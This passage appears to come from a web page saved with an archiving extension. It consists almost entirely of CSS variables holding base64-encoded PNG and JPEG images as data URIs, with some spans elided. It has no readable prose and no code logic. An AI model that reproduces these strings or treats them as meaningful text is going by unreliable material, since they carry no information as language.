xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzE